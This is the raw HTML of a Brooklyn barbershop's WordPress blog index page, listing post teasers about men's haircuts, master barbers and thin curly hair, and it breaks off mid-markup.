<body class="blog wp-theme-woodmart wrapper-full-width  form-style-square  form-border-width-2 categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet wd-header-overlap woodmart-header-overcontent elementor-default elementor-kit-7">
			<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGP2QJP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- end Simple Custom CSS and JS -->
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-238 .elementor-element.elementor-element-5b7486e{width:initial;max-width:initial;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:767px){.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-size:9px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="238" class="elementor elementor-238">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27c349d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="27c349d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db4770" data-id="4db4770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7486e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b7486e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25be615147a8d:0x4df31ef5a6c2411e?source=g.page.m.we" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25bd5b195dc47:0x4de659e5c9649152?source=g.page.m.we._" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-101 .elementor-element.elementor-element-498ae5e{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:15px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-widget-container{text-align:right;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon{background-color:#FFFFFF;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon i{color:#070707;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-social-icon svg{fill:#070707;}.elementor-101 .elementor-element.elementor-element-498ae5e .elementor-icon{border-radius:50px 50px 50px 50px;}</style>		<div data-elementor-type="wp-post" data-elementor-id="101" class="elementor elementor-101">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-77d5855 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="77d5855" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0100c53" data-id="0100c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-498ae5e e-grid-align-right elementor-widget__width-auto elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="498ae5e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-08f181e" href="https://www.facebook.com/MasterClassBarber/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2dbd1d8" href="https://www.instagram.com/masterclassbarbernyc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-23ca020" href="https://www.yelp.com/biz/master-class-barber-nyc-brooklyn" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i aria-hidden="true" class="fab fa-yelp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	<div class="wd-header-html whb-html-block-element"><style>.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-238 .elementor-element.elementor-element-5b7486e{width:initial;max-width:initial;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-family:"Merriweather", Sans-serif;font-size:11px;font-weight:300;}.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(max-width:767px){.elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-238 .elementor-element.elementor-element-5b7486e .elementor-icon-list-item > a{font-size:9px;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="238" class="elementor elementor-238">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-27c349d elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="27c349d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4db4770" data-id="4db4770" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b7486e elementor-icon-list--layout-inline elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5b7486e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25be615147a8d:0x4df31ef5a6c2411e?source=g.page.m.we" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">169 7th Ave Brooklyn, NY 11215</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place//data=!4m2!3m1!1s0x89c25bd5b195dc47:0x4de659e5c9649152?source=g.page.m.we._" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">66 Bond St Brooklyn, NY 11217</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo 
">
	<a href="https://masterclassbarbernyc.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-2-1.png" alt="Master Class Barber NYC" style="max-width: 150px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="site-logo 
">
	<a href="https://masterclassbarbernyc.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://masterclassbarbernyc.com/wp-content/uploads/2023/01/Group-2-1.png" alt="Master Class Barber NYC" style="max-width: 226px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-center whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon woodmart-burger-icon">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="background-image: url(https://masterclassbarbernyc.com/wp-content/uploads/2023/10/header.webp);">
					<div class="container">
													<h1 class="entry-title title">Blog</h1>
																	</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
			
				
					
					
					
				
									<div class="wd-blog-holder blog-pagination-load_more masonry-container wd-spacing-20 row" id="6941bf0448e58" data-paged="1" data-source="main_loop">
				
					
											
<article id="post-773" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 post-773 post type-post status-publish format-standard has-post-thumbnail hentry category-barber-shop tag-nycs-best-barbers">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-800" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/the-lifestyle-experience-of-nycs-best-barbers/">
									<img width="500" height="400" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/Barbershop.jpg" class="attachment-large size-large wp-image-603" alt="" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/11/Barbershop.jpg 500w, https://masterclassbarbernyc.com/wp-content/uploads/2023/11/Barbershop-300x240.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/barber-shop/" rel="category tag">Barber Shop</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/the-lifestyle-experience-of-nycs-best-barbers/" rel="bookmark">Not Just a Haircut: The Lifestyle Experience of NYC’s Best Barbers</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-11-21T18:41:38+00:00">
			November 21, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/11/Barbershop.jpg&description=Not+Just+a+Haircut%3A+The+Lifestyle+Experience+of+NYC%E2%80%99s+Best+Barbers" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					Identity, speed, ambition, and individual style are the cornerstones of New York City, and nowhere is this more evident than at the cit...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/the-lifestyle-experience-of-nycs-best-barbers/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-772" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 first  post-772 post type-post status-publish format-standard has-post-thumbnail hentry category-mens-haircut tag-mens-haircut-brooklyn">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-833" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/mens-haircut-brooklyn-styles-by-master-class-barber-nyc/">
									<img width="600" height="400" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/12/Looking-at-the-Best-Barbershop-Haircuts-for-2024.webp" class="attachment-large size-large wp-image-623" alt="Looking at the Best Barbershop Haircuts for 2024" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/12/Looking-at-the-Best-Barbershop-Haircuts-for-2024.webp 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/12/Looking-at-the-Best-Barbershop-Haircuts-for-2024-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/mens-haircut/" rel="category tag">men’s haircut</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/mens-haircut-brooklyn-styles-by-master-class-barber-nyc/" rel="bookmark">Elevate Your Look: Men’s Haircut Brooklyn Styles by Master Class Barber NYC</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-11-21T18:37:03+00:00">
			November 21, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2023/12/Looking-at-the-Best-Barbershop-Haircuts-for-2024.webp&description=Elevate+Your+Look%3A+Men%E2%80%99s+Haircut+Brooklyn+Styles+by+Master+Class+Barber+NYC" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					It takes more than just a nice wardrobe to stay stylish in New York City; it also demands individuality, accuracy, and a haircut that c...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/mens-haircut-brooklyn-styles-by-master-class-barber-nyc/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-771" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 post-771 post type-post status-publish format-standard has-post-thumbnail hentry category-barber-shop tag-master-barber-nyc">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-591" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/a-day-in-the-life-of-a-master-barber-nyc/">
									<img width="600" height="400" src="https://masterclassbarbernyc.com/wp-content/uploads/2024/02/Which-Is-the-Most-Affordable-and-Best-Salon-in-NYC_.webp" class="attachment-large size-large wp-image-646" alt="Which Is the Most Affordable and Best Salon in NYC_" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2024/02/Which-Is-the-Most-Affordable-and-Best-Salon-in-NYC_.webp 600w, https://masterclassbarbernyc.com/wp-content/uploads/2024/02/Which-Is-the-Most-Affordable-and-Best-Salon-in-NYC_-300x200.webp 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					21				</span>
				<span class="post-date-month">
					Nov				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/barber-shop/" rel="category tag">Barber Shop</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/a-day-in-the-life-of-a-master-barber-nyc/" rel="bookmark">A Day in the Life of a Master Barber NYC: Client Stories &#038; Challenges</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-11-21T18:33:34+00:00">
			November 21, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
							<div class="wd-tooltip-label">
								
			<div class="wd-social-icons woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-facebook">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-twitter">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://masterclassbarbernyc.com/blog/&media=https://masterclassbarbernyc.com/wp-content/uploads/2024/02/Which-Is-the-Most-Affordable-and-Best-Salon-in-NYC_.webp&description=A+Day+in+the+Life+of+a+Master+Barber+NYC%3A+Client+Stories+%26%23038%3B+Challenges" target="_blank" class=" wd-social-icon social-pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-linkedin">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://masterclassbarbernyc.com/blog/" target="_blank" class=" wd-social-icon social-tg">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

									</div>
						</div>
												
							<div class="entry-content wd-entry-content woodmart-entry-content">
					You can sense New York City's unique beat in its purest form within its barbershops. Enter the world of master barbers in NYC, who are ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://masterclassbarbernyc.com/a-day-in-the-life-of-a-master-barber-nyc/">Continue reading</a></p>									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->


											
<article id="post-760" class="blog-design-masonry blog-post-loop blog-style-shadow  col-md-4 col-sm-6 col-12 last  post-760 post type-post status-publish format-standard has-post-thumbnail hentry category-mens-haircut tag-thin-curly-hair">
	<div class="article-inner">
					<header class="entry-header">
									<figure id="carousel-707" class="entry-thumbnail">
						
							<div class="post-img-wrapp">
								<a href="https://masterclassbarbernyc.com/thin-curly-hair/">
									<img width="1024" height="525" src="https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment-1024x525.webp" class="attachment-large size-large wp-image-592" alt="Thin Curly Hair" decoding="async" srcset="https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment-1024x525.webp 1024w, https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment-300x154.webp 300w, https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment-768x394.webp 768w, https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment-1536x788.webp 1536w, https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment-600x308.webp 600w, https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment-150x77.webp 150w, https://masterclassbarbernyc.com/wp-content/uploads/2023/10/divappointment.webp 1559w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
							</div>
							<div class="post-image-mask">
								<span></span>
							</div>

						
					</figure>
				
												<div class="post-date wd-post-date wd-style-with-bg woodmart-post-date" onclick="">
				<span class="post-date-day">
					18				</span>
				<span class="post-date-month">
					Mar				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
									<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://masterclassbarbernyc.com/category/mens-haircut/" rel="category tag">men’s haircut</a></div></div>
				
									<h3 class="wd-entities-title title post-title">
						<a href="https://masterclassbarbernyc.com/thin-curly-hair/" rel="bookmark">Which Haircut is Best for Thin Curly Hair?</a>
					</h3>
				
									<div class="entry-meta wd-entry-meta">
									<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2025-03-18T21:25:05+00:00">
			March 18, 2025		</time>
							</li>

					
											<li class="meta-author">
												By		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/53e6cdc30765aade0129f85e5aeb50124b1d3f5bb9a70373be31e4eb328371e0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://masterclassbarbernyc.com/author/admin/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">admin</span>
			</span>
		</a>
								</li>
					
					
												</ul>
							</div><!-- .entry-meta -->
											<div class="hovered-social-icons wd-tltp wd-tltp-top">
